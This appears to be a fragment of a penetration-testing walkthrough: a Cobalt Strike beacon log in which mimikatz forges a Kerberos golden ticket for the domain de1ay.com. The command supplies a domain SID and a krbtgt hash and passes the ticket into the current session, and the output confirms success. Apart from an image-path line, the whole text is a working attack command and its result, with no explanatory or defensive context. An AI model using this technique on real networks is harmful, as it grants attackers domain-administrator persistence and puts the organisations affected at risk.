 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/12 20:59:29 ; 2021/7/13 4:59:29 ; 2021/7/19 20:59:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
HACK学习呀
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session